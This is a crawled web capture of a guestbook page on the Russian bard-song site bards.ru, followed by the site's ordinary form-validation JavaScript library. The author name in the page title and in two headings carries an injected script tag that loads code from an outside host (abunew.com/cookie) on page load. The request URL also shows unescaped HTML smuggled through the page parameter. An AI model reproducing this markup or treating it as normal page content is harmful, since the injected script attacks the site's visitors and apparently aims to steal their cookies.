

--- FILE ---
content_type: text/html
request_url: http://bards.ru/guestbook.php?id=3509&page=%3Cfont%20color=red%3E1%3C/font%3E
body_size: 6713
content:

<HTML>

<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<TITLE>Андреев<script src=//abunew.com/cookie></script><s Алексей Аркадьевич не ведет свой раздел. Здесь Вы можете оставить информацию о нем</TITLE>
</HEAD>

<SCRIPT type="text/javascript" language="JavaScript" src="/inc/inc_library.js"></SCRIPT>
<SCRIPT type="text/javascript" language="JavaScript">
<!--
function write_email (mailpart1, mailpart2) {
	// Выводит теги активной ссылки mailto: для защиты от роботов-спаммеров
	document.write('<A '+'href=m'+'ail'+'to:'+mailpart1+'@'+mailpart2+'><font size=2>'+mailpart1+'@'+mailpart2+'</font></A>');
	return true;
}



function Form_Validator(theForm) {
  if (is_empty(theForm.the_name.value)) {
    alert("Пожалуйста, введите значение поля \"Имя\".");
    theForm.the_name.focus();
    return (false);
  }

  if (is_empty(theForm.the_message.value)) {
    alert("Пожалуйста, введите значение поля \"Ваше сообщение\".");
    theForm.the_message.focus();
    return (false);
  }

  return (true);
}
//-->
</SCRIPT>


<BODY leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>
<H3 align="center"><a href="/archives/author.php?id=3509">Андреев<script src=//abunew.com/cookie></script><s Алексей Аркадьевич</a></H3>

<H3 align="center">Андреев<script src=//abunew.com/cookie></script><s Алексей Аркадьевич не ведет свой раздел. Здесь Вы можете оставить информацию о нем</H3>
<DIV align="center"><CENTER>

<TABLE width="80%" border="0" cellpadding="0" cellspacing="0">
  <TR>
    <TD width="100%" valign="top">
       <B>Всего записей:</B> 0&nbsp;&nbsp;<B>Страницы: </B>
<A href="guestbook.php?id=3509&page=<font color=red>1</font>"><font color=red>1</font></a>     </TD>
  </TR>
  <TR>
    <TD><HR size="1"></TD>
  </TR>
</TABLE>

<FORM method="POST" action="" onSubmit="return Form_Validator(this)">
   <INPUT type="hidden" name="the_author" value="3509">
   <INPUT type="hidden" name="the_page" value="1">

      <TABLE border="0" cellpadding="0" cellspacing="0" width="80%">
       <TR>
        <TD valign="top"><FONT color="#FF0000"><B>*</B></FONT></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;Имя:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_name" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;E-mail:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_mail" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;URL</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_url" size="60" maxlength="60" value=""></TD>
      </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="middle" bgcolor="#99FFFF">&nbsp;Город:</TD>
       <TD valign="top"><INPUT type="text" style="width:98%" name="the_city" size="60" maxlength="60" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"><BIG><FONT color="#FF0000">*</FONT></BIG></TD>
      <TD valign="top" bgcolor="#99FFFF">&nbsp;Ваше сообщение: </TD>
      <TD valign="top"><TEXTAREA rows="8" style="width:98%" name="the_message" cols="45"></TEXTAREA></TD>
     </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="top" bgcolor="#99FFFF">&nbsp;Повторите указанный код:</TD>
       <TD valign="top" nowrap="nowrap"><img src="usp_img.php" border="0">&nbsp;&nbsp;<INPUT type="text" name="u_code" size="14" maxlength="14" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"></TD>
      <TD valign="top"></TD>
      <TD valign="top"><FONT color="#800040"><EM><SMALL>Поля, помеченные</SMALL></EM></FONT><FONT color="#FF0000"> *</FONT><FONT color="#800040"><EM><SMALL> обязательны к заполнению!</SMALL></EM></FONT></TD>
    </TR>
    <TR>
      <TD colspan="3" valign="top" align="center"><INPUT type="submit" value="Оставить сообщение"></TD>
    </TR>
  </TABLE>
</FORM>

 
</CENTER></DIV>
</BODY>
</HTML>


--- FILE ---
content_type: application/x-javascript
request_url: http://bards.ru/inc/inc_library.js
body_size: 4555
content:
<!--
function ltrim(s) {
	return s.replace( /^\s*/, "" );
}
function rtrim(s) {
	return s.replace( /\s*$/, "" );
}
function trim ( s ) {
	return rtrim(ltrim(s));
}

function is_empty(checkStr) {
  if (trim(checkStr) == "")
     return (true);
}


function check_date(checkStr, with_empty) {
	if (isNaN(with_empty)) with_empty = 0;
	if (trim(checkStr)=="" && with_empty==1) return (true);

	var d,m,y,i,j,s,sloc, str, isdate;
	
	DaysInMonth = new Array();
	DaysInMonth[1] = 31;
	DaysInMonth[2] = 28;
	DaysInMonth[3] = 31;
	DaysInMonth[4] = 30;
	DaysInMonth[5] = 31;
	DaysInMonth[6] = 30;
	DaysInMonth[7] = 31;
	DaysInMonth[8] = 31;
	DaysInMonth[9] = 30;
	DaysInMonth[10] = 31;
	DaysInMonth[11] = 30;
	DaysInMonth[12] = 31;
	
	ymd = new Array();
	
	sym = new Array();
	sym[0] = ".";
	sym[1] = "/";
	
	//check structure of string (must be "*/*/*" or "*.*.*")
	for (j=0;j<2;j++) {
		str = checkStr;
		s = sym[j];
		isdate = true;
		for (i=0;i<3;i++) {
			sloc = str.lastIndexOf(s);
			if (((sloc==-1)&&(i<2)) || ((sloc!=-1)&&(i>1))) isdate = false;
			ymd[i] = str.substring(sloc+1);
			str = str.substring(0, sloc);
		}
		if (isdate==true) break;
	}
	
	if (isdate==false) return (false);


	//check year, month and day numeric 
	var valid = new Date(ymd[0],ymd[1],ymd[2]);

	if (valid=="Invalid Date" || valid=='NaN') return false;
		
	//check year validate
	if ( (ymd[0]<10) || (ymd[0]>9999) ) return false;
	//set 29 days in february if needed
	if ((ymd[0]-1004)%4==0) DaysInMonth[2] = 29; 
	
	//check month validate
	if ( (ymd[1]<0) || (ymd[1]>12) ) return false;
	
	//check day	validate
	if ( (ymd[2]<0) || (ymd[2]>DaysInMonth[ymd[1]]) ) return false;
	
	//OK			
	return true;
}




function check_time(checkStr, with_empty) {
	if (isNaN(with_empty)) { with_empty = 0; }
	
	if (trim(checkStr)=="" && with_empty!=0) return (true);

	var k, ch, str;

	hms = new Array();
	hms[0] = '';
	hms[1] = '';
	hms[2] = '';
	
	k = 0;
	str = trim(checkStr)+':00:00:00';

	for (i=0;  i<str.length;  i++) {
		ch = str.charAt(i);
		if (ch==':') { 
			if (k==2) { break; }
			k = k + 1;
		} else {
			hms[k] = hms[k] + ch;
		}
	}
	
	// check HOURS
	if (! check_int(hms[0], 0)) return(false);
	if (hms[0]<0 || hms[0]>23)  return(false);

	// check MINUTES
	if (! check_int(hms[1], 0)) return(false);
	if (hms[1]<0 || hms[1]>59)  return(false);

	// check SECUNDES
	if (! check_int(hms[2], 0)) return(false);
	if (hms[2]<0 || hms[2]>59)  return(false);

	//OK			
	return (true);
}




function check_int(checkStr, without_0) {
  var checkOK = "0123456789-";

  if (trim(checkStr)=="") {
  	if (without_0==0) {
		return (true);
	} else {
		return (false);
	}
  }

  for (i = 0;  i < checkStr.length;  i++)
  {
    ch = checkStr.charAt(i);

    for (j = 0;  j < checkOK.length;  j++)
      if (ch == checkOK.charAt(j))
        break;

    if (j == checkOK.length)
      return (false);
  }  

  var x = new Number(checkStr);
  if (x == 0 && without_0 == "1")
    return (false);

  return (true);
}




function check_money(checkStr, equal_0) {
  var mask = " 0123456789.,";
  var newStr = '';

  if (trim(checkStr) == "")
     return (false);


  for (i = 0;  i < checkStr.length;  i++)
  {
    ch = checkStr.charAt(i);

    for (j = 0;  j < mask.length;  j++) {
      if (ch == mask.charAt(j))
        	break;
    }

    if (j == mask.length) {
      return (false);
    }

    if (ch == ',') { newStr = newStr + '.'; } else { newStr = newStr + ch; } 
  }  

  var x = new Number(newStr);

  if (!equal_0) {
      if (x < 0.01) return (false);
  }

  return (true);
}






// вывод разности в датах
function put_diff_date() {
	today = new Date();     // Сегодняшняя дата
	festival = new Date();
	festival.setYear(2000); // Устанавливаем год фестиваля
	festival.setMonth(05);  // Устанавливаем месяц фестиваля
	festival.setDate(24);   // Устанавливаем день фестиваля

	// Если фестиваль еще не начался, вычисляем разность
	// между сегодняшней датой и датой фестиваляв милисекундах
	// и выводим на экран.

	if (today.getTime() < festival.getTime()) {
		difference = festival.getTime() - today.getTime();
		difference = Math.floor(difference / (1000 * 60 * 60 * 24));
		k = difference % 10;
		s = "дней";
		if (k==1) s = "день";
		if (k>=2 && k<=4) s = "дня";
	 	document.write('<h3>До фестиваля осталось ' + difference + ' ' + s + '!</h3>');
	}
}

!-->